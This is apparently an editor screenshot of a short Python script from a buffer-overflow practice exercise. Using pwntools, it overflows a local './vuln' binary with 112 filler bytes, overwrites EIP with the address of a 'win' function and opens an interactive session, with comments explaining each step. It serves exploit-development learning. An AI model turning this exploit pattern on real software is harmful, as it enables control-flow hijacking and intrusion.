 1 #!/usr/bin/env pyton3
2
3 import argparse
4 import pwn
5
6 elf = pwn.ELF("./vuln")
7 p = elf.process()
8 g = pwn.gdb.attach(p)
9
10 print(p.recv().decode("utf-8"))
11
12 offset = 112
13
14 #let's build a payload, we do a join byte string, we wrapp it in parenthesis,
15 #Bytes in As 112 and then we want a new eip, so the new eip is the value of
16 #the elf symbol function, and to do that we don't need readelf anymore because
17 #we have pwn tools to handle that for us.
18 #To perform this, we have to send it in hex decimal but we have the inconvenience
19 #of the little endian. pwn tools has a cool function to do that
20 new_eip = pwn.p32(elf.symbols["win"])
21 print(new_eip)
22 payload = b"".join(
23         [
24             b"A" * 112,
25             new_eip,
26         ]
27
28     )
29
30 payload + b"\n"
31
32 p.send(payload)
33 print(p.recv().decode("utf-8"))
34 p.interactive()
INSERT test.py BufferOverflow2 55%